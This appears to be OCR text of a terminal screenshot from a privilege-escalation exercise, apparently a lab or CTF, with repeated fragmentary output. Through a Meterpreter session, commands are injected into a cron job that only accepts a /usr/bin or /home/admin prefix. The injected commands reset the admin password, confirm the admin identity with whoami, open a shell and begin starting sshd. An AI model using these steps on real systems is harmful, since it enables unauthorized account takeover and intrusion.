 Applications Places Terminal Thu Aug 3, 10:47 PM 2 00:58:41
root@lilbuddy: ~/Desktop
File Edit View Search Terminal Help
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
command did not start with /home/admin or /usr/binexecuting: /usr/bin/python -c print 'ya boi'
executing: /usr/bin/python -c print 'ya boi'
meterpreter > cat cronresult
command did not start with /home/admin or /usr/bincommand did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami/
command did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
command did not start with /home/admin or /usr/binexecuting: /usr/bin/python -c print 'ya boi'
executing: /usr/bin/python -c print 'ya boi'
meterpreter > cat cronresult
command did not start with /home/admin or /usr/bincommand did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami/
command did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
command did not start with /home/admin or /usr/binexecuting: /usr/bin/python -c print 'ya boi'
executing: /usr/bin/python -c print 'ya boi'
meterpreter > shell
Process 2502 created.
Channel 71 created.
rm runthis
python -c "import os; os.system('ls');"
cronresult
echo /usr/bin/python -c "import os; os.system('service sshd star
stillgib
e.c